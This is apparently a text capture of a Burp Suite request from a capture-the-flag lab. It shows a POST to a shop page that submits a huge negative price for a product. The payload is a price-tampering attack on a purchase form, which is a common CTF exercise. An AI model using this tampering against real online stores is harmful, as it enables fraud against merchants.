 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /product.php HTTP/1.1
2 Host: minictf.ucs.or.id:2131
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://minictf.ucs.or.id:2131
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://minictf.ucs.or.id:2131/product.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=3ad1600e0ccbd897d161455c3b5270a0
14 Connection: keep-alive
15
16 price=-999999999999999&product=desert-eagle